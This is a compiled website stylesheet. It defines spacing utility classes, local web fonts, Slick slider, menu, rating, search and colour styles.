  padding-bottom: 0.5rem !important; }

.margin-left-2 {
  margin-left: 0.5rem !important; }

.padding-left-2 {
  padding-left: 0.5rem !important; }

.margin-horizontal-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-horizontal-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-vertical-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.padding-vertical-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.margin-3 {
  margin-top: 0.75rem !important;
  margin-right: 0.75rem !important;
  margin-bottom: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-3 {
  padding-top: 0.75rem !important;
  padding-right: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-top-3 {
  margin-top: 0.75rem !important; }

.padding-top-3 {
  padding-top: 0.75rem !important; }

.margin-right-3 {
  margin-right: 0.75rem !important; }

.padding-right-3 {
  padding-right: 0.75rem !important; }

.margin-bottom-3 {
  margin-bottom: 0.75rem !important; }

.padding-bottom-3 {
  padding-bottom: 0.75rem !important; }

.margin-left-3 {
  margin-left: 0.75rem !important; }

.padding-left-3 {
  padding-left: 0.75rem !important; }

.margin-horizontal-3 {
  margin-right: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-horizontal-3 {
  padding-right: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-vertical-3 {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important; }

.padding-vertical-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important; }

.margin-4 {
  margin-top: 1rem !important;
  margin-right: 1rem !important;
  margin-bottom: 1rem !important;
  margin-left: 1rem !important; }

.padding-4 {
  padding-top: 1rem !important;
  padding-right: 1rem !important;
  padding-bottom: 1rem !important;
  padding-left: 1rem !important; }

.margin-top-4 {
  margin-top: 1rem !important; }

.padding-top-4 {
  padding-top: 1rem !important; }

.margin-right-4 {
  margin-right: 1rem !important; }

.padding-right-4 {
  padding-right: 1rem !important; }

.margin-bottom-4 {
  margin-bottom: 1rem !important; }

.padding-bottom-4 {
  padding-bottom: 1rem !important; }

.margin-left-4 {
  margin-left: 1rem !important; }

.padding-left-4 {
  padding-left: 1rem !important; }

.margin-horizontal-4 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.padding-horizontal-4 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.margin-vertical-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-vertical-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-5 {
  margin-top: 1.25rem !important;
  margin-right: 1.25rem !important;
  margin-bottom: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-5 {
  padding-top: 1.25rem !important;
  padding-right: 1.25rem !important;
  padding-bottom: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-top-5 {
  margin-top: 1.25rem !important; }

.padding-top-5 {
  padding-top: 1.25rem !important; }

.margin-right-5 {
  margin-right: 1.25rem !important; }

.padding-right-5 {
  padding-right: 1.25rem !important; }

.margin-bottom-5 {
  margin-bottom: 1.25rem !important; }

.padding-bottom-5 {
  padding-bottom: 1.25rem !important; }

.margin-left-5 {
  margin-left: 1.25rem !important; }

.padding-left-5 {
  padding-left: 1.25rem !important; }

.margin-horizontal-5 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-horizontal-5 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-vertical-5 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important; }

.padding-vertical-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important; }

.margin-6 {
  margin-top: 1.5rem !important;
  margin-right: 1.5rem !important;
  margin-bottom: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-6 {
  padding-top: 1.5rem !important;
  padding-right: 1.5rem !important;
  padding-bottom: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-top-6 {
  margin-top: 1.5rem !important; }

.padding-top-6 {
  padding-top: 1.5rem !important; }

.margin-right-6 {
  margin-right: 1.5rem !important; }

.padding-right-6 {
  padding-right: 1.5rem !important; }

.margin-bottom-6 {
  margin-bottom: 1.5rem !important; }

.padding-bottom-6 {
  padding-bottom: 1.5rem !important; }

.margin-left-6 {
  margin-left: 1.5rem !important; }

.padding-left-6 {
  padding-left: 1.5rem !important; }

.margin-horizontal-6 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-horizontal-6 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-vertical-6 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.padding-vertical-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.margin-7 {
  margin-top: 1.75rem !important;
  margin-right: 1.75rem !important;
  margin-bottom: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-7 {
  padding-top: 1.75rem !important;
  padding-right: 1.75rem !important;
  padding-bottom: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-top-7 {
  margin-top: 1.75rem !important; }

.padding-top-7 {
  padding-top: 1.75rem !important; }

.margin-right-7 {
  margin-right: 1.75rem !important; }

.padding-right-7 {
  padding-right: 1.75rem !important; }

.margin-bottom-7 {
  margin-bottom: 1.75rem !important; }

.padding-bottom-7 {
  padding-bottom: 1.75rem !important; }

.margin-left-7 {
  margin-left: 1.75rem !important; }

.padding-left-7 {
  padding-left: 1.75rem !important; }

.margin-horizontal-7 {
  margin-right: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-horizontal-7 {
  padding-right: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-vertical-7 {
  margin-top: 1.75rem !important;
  margin-bottom: 1.75rem !important; }

.padding-vertical-7 {
  padding-top: 1.75rem !important;
  padding-bottom: 1.75rem !important; }

.margin-8 {
  margin-top: 2rem !important;
  margin-right: 2rem !important;
  margin-bottom: 2rem !important;
  margin-left: 2rem !important; }

.padding-8 {
  padding-top: 2rem !important;
  padding-right: 2rem !important;
  padding-bottom: 2rem !important;
  padding-left: 2rem !important; }

.margin-top-8 {
  margin-top: 2rem !important; }

.padding-top-8 {
  padding-top: 2rem !important; }

.margin-right-8 {
  margin-right: 2rem !important; }

.padding-right-8 {
  padding-right: 2rem !important; }

.margin-bottom-8 {
  margin-bottom: 2rem !important; }

.padding-bottom-8 {
  padding-bottom: 2rem !important; }

.margin-left-8 {
  margin-left: 2rem !important; }

.padding-left-8 {
  padding-left: 2rem !important; }

.margin-horizontal-8 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.padding-horizontal-8 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.margin-vertical-8 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-vertical-8 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-9 {
  margin-top: 2.25rem !important;
  margin-right: 2.25rem !important;
  margin-bottom: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-9 {
  padding-top: 2.25rem !important;
  padding-right: 2.25rem !important;
  padding-bottom: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-top-9 {
  margin-top: 2.25rem !important; }

.padding-top-9 {
  padding-top: 2.25rem !important; }

.margin-right-9 {
  margin-right: 2.25rem !important; }

.padding-right-9 {
  padding-right: 2.25rem !important; }

.margin-bottom-9 {
  margin-bottom: 2.25rem !important; }

.padding-bottom-9 {
  padding-bottom: 2.25rem !important; }

.margin-left-9 {
  margin-left: 2.25rem !important; }

.padding-left-9 {
  padding-left: 2.25rem !important; }

.margin-horizontal-9 {
  margin-right: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-horizontal-9 {
  padding-right: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-vertical-9 {
  margin-top: 2.25rem !important;
  margin-bottom: 2.25rem !important; }

.padding-vertical-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important; }

.margin-10 {
  margin-top: 2.5rem !important;
  margin-right: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-10 {
  padding-top: 2.5rem !important;
  padding-right: 2.5rem !important;
  padding-bottom: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-top-10 {
  margin-top: 2.5rem !important; }

.padding-top-10 {
  padding-top: 2.5rem !important; }

.margin-right-10 {
  margin-right: 2.5rem !important; }

.padding-right-10 {
  padding-right: 2.5rem !important; }

.margin-bottom-10 {
  margin-bottom: 2.5rem !important; }

.padding-bottom-10 {
  padding-bottom: 2.5rem !important; }

.margin-left-10 {
  margin-left: 2.5rem !important; }

.padding-left-10 {
  padding-left: 2.5rem !important; }

.margin-horizontal-10 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-horizontal-10 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-vertical-10 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important; }

.padding-vertical-10 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important; }

.margin-11 {
  margin-top: 2.75rem !important;
  margin-right: 2.75rem !important;
  margin-bottom: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-11 {
  padding-top: 2.75rem !important;
  padding-right: 2.75rem !important;
  padding-bottom: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-top-11 {
  margin-top: 2.75rem !important; }

.padding-top-11 {
  padding-top: 2.75rem !important; }

.margin-right-11 {
  margin-right: 2.75rem !important; }

.padding-right-11 {
  padding-right: 2.75rem !important; }

.margin-bottom-11 {
  margin-bottom: 2.75rem !important; }

.padding-bottom-11 {
  padding-bottom: 2.75rem !important; }

.margin-left-11 {
  margin-left: 2.75rem !important; }

.padding-left-11 {
  padding-left: 2.75rem !important; }

.margin-horizontal-11 {
  margin-right: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-horizontal-11 {
  padding-right: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-vertical-11 {
  margin-top: 2.75rem !important;
  margin-bottom: 2.75rem !important; }

.padding-vertical-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important; }

.margin-12 {
  margin-top: 3rem !important;
  margin-right: 3rem !important;
  margin-bottom: 3rem !important;
  margin-left: 3rem !important; }

.padding-12 {
  padding-top: 3rem !important;
  padding-right: 3rem !important;
  padding-bottom: 3rem !important;
  padding-left: 3rem !important; }

.margin-top-12 {
  margin-top: 3rem !important; }

.padding-top-12 {
  padding-top: 3rem !important; }

.margin-right-12 {
  margin-right: 3rem !important; }

.padding-right-12 {
  padding-right: 3rem !important; }

.margin-bottom-12 {
  margin-bottom: 3rem !important; }

.padding-bottom-12 {
  padding-bottom: 3rem !important; }

.margin-left-12 {
  margin-left: 3rem !important; }

.padding-left-12 {
  padding-left: 3rem !important; }

.margin-horizontal-12 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.padding-horizontal-12 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.margin-vertical-12 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-vertical-12 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.margin-13 {
  margin-top: 3.25rem !important;
  margin-right: 3.25rem !important;
  margin-bottom: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-13 {
  padding-top: 3.25rem !important;
  padding-right: 3.25rem !important;
  padding-bottom: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-top-13 {
  margin-top: 3.25rem !important; }

.padding-top-13 {
  padding-top: 3.25rem !important; }

.margin-right-13 {
  margin-right: 3.25rem !important; }

.padding-right-13 {
  padding-right: 3.25rem !important; }

.margin-bottom-13 {
  margin-bottom: 3.25rem !important; }

.padding-bottom-13 {
  padding-bottom: 3.25rem !important; }

.margin-left-13 {
  margin-left: 3.25rem !important; }

.padding-left-13 {
  padding-left: 3.25rem !important; }

.margin-horizontal-13 {
  margin-right: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-horizontal-13 {
  padding-right: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-vertical-13 {
  margin-top: 3.25rem !important;
  margin-bottom: 3.25rem !important; }

.padding-vertical-13 {
  padding-top: 3.25rem !important;
  padding-bottom: 3.25rem !important; }

.margin-14 {
  margin-top: 3.5rem !important;
  margin-right: 3.5rem !important;
  margin-bottom: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-14 {
  padding-top: 3.5rem !important;
  padding-right: 3.5rem !important;
  padding-bottom: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-top-14 {
  margin-top: 3.5rem !important; }

.padding-top-14 {
  padding-top: 3.5rem !important; }

.margin-right-14 {
  margin-right: 3.5rem !important; }

.padding-right-14 {
  padding-right: 3.5rem !important; }

.margin-bottom-14 {
  margin-bottom: 3.5rem !important; }

.padding-bottom-14 {
  padding-bottom: 3.5rem !important; }

.margin-left-14 {
  margin-left: 3.5rem !important; }

.padding-left-14 {
  padding-left: 3.5rem !important; }

.margin-horizontal-14 {
  margin-right: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-horizontal-14 {
  padding-right: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-vertical-14 {
  margin-top: 3.5rem !important;
  margin-bottom: 3.5rem !important; }

.padding-vertical-14 {
  padding-top: 3.5rem !important;
  padding-bottom: 3.5rem !important; }

.margin-15 {
  margin-top: 3.75rem !important;
  margin-right: 3.75rem !important;
  margin-bottom: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-15 {
  padding-top: 3.75rem !important;
  padding-right: 3.75rem !important;
  padding-bottom: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-top-15 {
  margin-top: 3.75rem !important; }

.padding-top-15 {
  padding-top: 3.75rem !important; }

.margin-right-15 {
  margin-right: 3.75rem !important; }

.padding-right-15 {
  padding-right: 3.75rem !important; }

.margin-bottom-15 {
  margin-bottom: 3.75rem !important; }

.padding-bottom-15 {
  padding-bottom: 3.75rem !important; }

.margin-left-15 {
  margin-left: 3.75rem !important; }

.padding-left-15 {
  padding-left: 3.75rem !important; }

.margin-horizontal-15 {
  margin-right: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-horizontal-15 {
  padding-right: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-vertical-15 {
  margin-top: 3.75rem !important;
  margin-bottom: 3.75rem !important; }

.padding-vertical-15 {
  padding-top: 3.75rem !important;
  padding-bottom: 3.75rem !important; }

.margin-16 {
  margin-top: 4rem !important;
  margin-right: 4rem !important;
  margin-bottom: 4rem !important;
  margin-left: 4rem !important; }

.padding-16 {
  padding-top: 4rem !important;
  padding-right: 4rem !important;
  padding-bottom: 4rem !important;
  padding-left: 4rem !important; }

.margin-top-16 {
  margin-top: 4rem !important; }

.padding-top-16 {
  padding-top: 4rem !important; }

.margin-right-16 {
  margin-right: 4rem !important; }

.padding-right-16 {
  padding-right: 4rem !important; }

.margin-bottom-16 {
  margin-bottom: 4rem !important; }

.padding-bottom-16 {
  padding-bottom: 4rem !important; }

.margin-left-16 {
  margin-left: 4rem !important; }

.padding-left-16 {
  padding-left: 4rem !important; }

.margin-horizontal-16 {
  margin-right: 4rem !important;
  margin-left: 4rem !important; }

.padding-horizontal-16 {
  padding-right: 4rem !important;
  padding-left: 4rem !important; }

.margin-vertical-16 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important; }

.padding-vertical-16 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important; }

.margin-17 {
  margin-top: 4.25rem !important;
  margin-right: 4.25rem !important;
  margin-bottom: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-17 {
  padding-top: 4.25rem !important;
  padding-right: 4.25rem !important;
  padding-bottom: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-top-17 {
  margin-top: 4.25rem !important; }

.padding-top-17 {
  padding-top: 4.25rem !important; }

.margin-right-17 {
  margin-right: 4.25rem !important; }

.padding-right-17 {
  padding-right: 4.25rem !important; }

.margin-bottom-17 {
  margin-bottom: 4.25rem !important; }

.padding-bottom-17 {
  padding-bottom: 4.25rem !important; }

.margin-left-17 {
  margin-left: 4.25rem !important; }

.padding-left-17 {
  padding-left: 4.25rem !important; }

.margin-horizontal-17 {
  margin-right: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-horizontal-17 {
  padding-right: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-vertical-17 {
  margin-top: 4.25rem !important;
  margin-bottom: 4.25rem !important; }

.padding-vertical-17 {
  padding-top: 4.25rem !important;
  padding-bottom: 4.25rem !important; }

.margin-18 {
  margin-top: 4.5rem !important;
  margin-right: 4.5rem !important;
  margin-bottom: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-18 {
  padding-top: 4.5rem !important;
  padding-right: 4.5rem !important;
  padding-bottom: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-top-18 {
  margin-top: 4.5rem !important; }

.padding-top-18 {
  padding-top: 4.5rem !important; }

.margin-right-18 {
  margin-right: 4.5rem !important; }

.padding-right-18 {
  padding-right: 4.5rem !important; }

.margin-bottom-18 {
  margin-bottom: 4.5rem !important; }

.padding-bottom-18 {
  padding-bottom: 4.5rem !important; }

.margin-left-18 {
  margin-left: 4.5rem !important; }

.padding-left-18 {
  padding-left: 4.5rem !important; }

.margin-horizontal-18 {
  margin-right: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-horizontal-18 {
  padding-right: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-vertical-18 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important; }

.padding-vertical-18 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important; }

.margin-19 {
  margin-top: 4.75rem !important;
  margin-right: 4.75rem !important;
  margin-bottom: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-19 {
  padding-top: 4.75rem !important;
  padding-right: 4.75rem !important;
  padding-bottom: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-top-19 {
  margin-top: 4.75rem !important; }

.padding-top-19 {
  padding-top: 4.75rem !important; }

.margin-right-19 {
  margin-right: 4.75rem !important; }

.padding-right-19 {
  padding-right: 4.75rem !important; }

.margin-bottom-19 {
  margin-bottom: 4.75rem !important; }

.padding-bottom-19 {
  padding-bottom: 4.75rem !important; }

.margin-left-19 {
  margin-left: 4.75rem !important; }

.padding-left-19 {
  padding-left: 4.75rem !important; }

.margin-horizontal-19 {
  margin-right: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-horizontal-19 {
  padding-right: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-vertical-19 {
  margin-top: 4.75rem !important;
  margin-bottom: 4.75rem !important; }

.padding-vertical-19 {
  padding-top: 4.75rem !important;
  padding-bottom: 4.75rem !important; }

.margin-20 {
  margin-top: 5rem !important;
  margin-right: 5rem !important;
  margin-bottom: 5rem !important;
  margin-left: 5rem !important; }

.padding-20 {
  padding-top: 5rem !important;
  padding-right: 5rem !important;
  padding-bottom: 5rem !important;
  padding-left: 5rem !important; }

.margin-top-20 {
  margin-top: 5rem !important; }

.padding-top-20 {
  padding-top: 5rem !important; }

.margin-right-20 {
  margin-right: 5rem !important; }

.padding-right-20 {
  padding-right: 5rem !important; }

.margin-bottom-20 {
  margin-bottom: 5rem !important; }

.padding-bottom-20 {
  padding-bottom: 5rem !important; }

.margin-left-20 {
  margin-left: 5rem !important; }

.padding-left-20 {
  padding-left: 5rem !important; }

.margin-horizontal-20 {
  margin-right: 5rem !important;
  margin-left: 5rem !important; }

.padding-horizontal-20 {
  padding-right: 5rem !important;
  padding-left: 5rem !important; }

.margin-vertical-20 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important; }

.padding-vertical-20 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important; }

html {
  width: 100%; }

[type='color'], [type='date'], [type='datetime'], [type='datetime-local'], [type='email'], [type='month'], [type='number'], [type='password'], [type='search'], [type='tel'], [type='text'], [type='time'], [type='url'], [type='week'], textarea {
  height: auto;
  display: inline-block;
  margin-bottom: 0;
  font-size: 1rem; }

ul, ol, dl {
  margin-bottom: 0; }

@font-face {
  font-family: YesevaOne-Regular;
  src: url("../fonts/YesevaOne-Regular.ttf"); }

@font-face {
  font-family: HelveticaNeueCyr-Black;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BlackItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Bold;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BoldItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Heavy;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-HeavyItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Italic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Light;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-LightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Medium;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-MediumItaicl;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Roman;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Thin;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-ThinItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLight;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf"); }

/* Slider */
/*.slick-list {
  .slick-loading & {
    background: #fff url("ajax-loader.gif") center center no-repeat;
  }
}*/
.slick-slide {
  outline: none !important; }
  .slick-slide:focus, .slick-slide a {
    outline: none; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: initial;
  transform: initial; }

.slick-list {
  z-index: 0; }

/* Arrows */
.slick-prev,
.slick-next {
  z-index: 1;
  display: block;
  position: absolute;
  top: 50%;
  cursor: pointer;
  color: rgba(255, 255, 255, 0.5);
  background: rgba(0, 0, 0, 0.05);
  padding: 0.25rem 0.5rem;
  border: none;
  outline: none;
  border-radius: 0.37037rem;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 0, 0, 0.2); }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    color: rgba(255, 255, 255, 0.2);
    background: rgba(0, 0, 0, 0.02); }

.slick-prev {
  left: 1rem; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: 1rem; }

.slick-next {
  right: 1rem; }
  [dir="rtl"] .slick-next {
    left: 1rem;
    right: auto; }

@media screen and (max-width: 39.9375em) {
  .slick-prev, .slick-next {
    display: none !important; } }

/* Dots */
.slick-dots {
  margin: 2rem 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: rgba(0, 0, 0, 0.05);
      display: block;
      height: 0.74074rem;
      width: 0.74074rem;
      outline: none;
      line-height: 0;
      font-size: 0;
      margin: 1rem;
      padding: 0;
      border-radius: 50%; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
      background: rgba(0, 0, 0, 0.2); }

.background-primary {
  background: #79bcec;
  color: #505050; }

.background-secondary {
  background: #777;
  color: #fff; }

.background-success {
  background: #389188;
  color: #fff; }

.background-warning {
  background: #ffae00;
  color: #505050; }

.background-alert {
  background: #cc4b37;
  color: #fff; }

.background-light-gray {
  background: #e6e6e6;
  color: #505050; }

.background-medium-gray {
  background: #cacaca;
  color: #505050; }

.background-dark-gray {
  background: #8a8a8a;
  color: #fff; }

.background-black {
  background: #505050;
  color: #fff; }

.background-white {
  background: #fff;
  color: #505050; }

.background-fb {
  background: #3F619C;
  color: #fff; }

.background-vk {
  background: #3E709C;
  color: #fff; }

.background-twi {
  background: #2FA4CC;
  color: #fff; }

.background-ok {
  background: #FC6719;
  color: #fff; }

.background-insta {
  background: #000000;
  color: #fff; }

.background-gp {
  background: #DB4437;
  color: #fff; }

.checkbox-group {
  font-size: 0;
  margin: 0 0 1.5rem; }

label.checkbox-group__label {
  font-size: 13.5px;
  padding: 0.83rem;
  margin: 0;
  min-width: 3rem;
  background: #fff;
  line-height: 1;
  display: inline-block;
  border: 0.07407rem solid #505050;
  border-right-width: 0;
  text-align: center; }
  label.checkbox-group__label:last-child {
    border-right-width: 0.07407rem; }

input.checkbox-group__item {
  display: none; }

input.checkbox-group__item:checked + label.checkbox-group__label {
  -webkit-box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4);
  box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4); }

.content {
  background: center no-repeat;
  background-size: cover;
  padding: 3rem 0 1.5rem;
  position: relative; }

.content__promo {
  height: 29.62963rem; }

.dd {
  position: relative;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.dd_show {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.dd__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.menu-base {
  display: block;
  margin: 0;
  list-style-type: none;
  padding: 0;
  text-transform: uppercase; }

.menu-base__item {
  display: block;
  padding: 0.37037rem 1.11111rem 0.37037rem 0; }
  [data-whatinput='mouse'] .menu-base__item {
    outline: 0; }

.menu-base__link {
  display: block;
  color: #fff; }
  [data-whatinput='mouse'] .menu-base__link {
    outline: 0; }
  .menu-base__link:hover, .menu-base__link:focus {
    color: #fff; }

@media screen and (min-width: 40em) {
  .menu-base__item {
    display: inline-block; }
  .menu-base__link {
    display: inline-block; } }

@media screen and (min-width: 75em) {
  .menu-base__item {
    padding-right: 2.22222rem; }
    .menu-base__item:last-child {
      padding-right: 0; } }

.menu-top {
  padding: 0;
  list-style-type: none;
  margin: 0;
  width: 100%;
  text-align: left; }

.menu-top__hamburger {
  margin: 1.18519rem 0 1.18519rem; }

.menu-top__item {
  display: block;
  padding: 0;
  border: solid #e6e6e6;
  border-width: 0.07407rem 0 0 0; }
  [data-whatinput='mouse'] .menu-top__item {
    outline: 0; }
  .menu-top__item:first-child {
    border: 0; }

.menu-top__link {
  display: block;
  padding: 0.5rem 0;
  color: #777; }
  [data-whatinput='mouse'] .menu-top__link {
    outline: 0; }

.menu-top__link_red {
  color: #79bcec; }

@media screen and (min-width: 40em) {
  .menu-top__item {
    float: left;
    vertical-align: middle;
    padding: 0 1rem;
    border-width: 0 0 0 0.07407rem; }
    .menu-top__item:first-child {
      border: 0;
      text-align: left;
      padding-left: 0; }
    .menu-top__item:last-child {
      text-align: right;
      padding-right: 0; }
  .menu-top__link {
    padding: 0;
    display: inline-block; } }

.rating {
  direction: rtl;
  font-size: 1.35rem;
  unicode-bidi: bidi-override; }

.rating__star {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal; }

.rating__star:hover {
  cursor: pointer; }

.rating__star::before {
  color: #777;
  content: "";
  padding-right: 5px; }

.rating__star:hover::before, .rating__star:hover ~ .rating__star::before,
.rating:not(:hover) .rating__star-active:before, .rating:not(:hover) .rating__star-active ~ .rating__star::before {
  color: #e3cf7a;
  content: ""; }

.search-top {
  width: 100%;
  margin: 0; }

.search-top__input {
  width: 100%;
  border: 0;
  padding: 0.37037rem;
  line-height: 1.14;
  height: 1.88074rem;
  margin: 0; }
  .search-top__input:focus, .search-top__input:hover {
    border: 0; }

button.search-top__button {
  border: 0;
  margin: 0;
  padding: 0;
  background: #fff;
  height: 1.88074rem;
  width: 1.88074rem;
  color: #79bcec; }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .search-top {
    margin: 1.5rem 0 0; } }

.text-primary {
  color: #79bcec; }

a.text-primary:hover, a.text-primary:focus {
  color: #2b95e1; }

.text-secondary {
  color: #777; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #595959; }

.text-success {
  color: #389188; }

a.text-success:hover, a.text-success:focus {
  color: #2a6d66; }

.text-warning {
  color: #ffae00; }

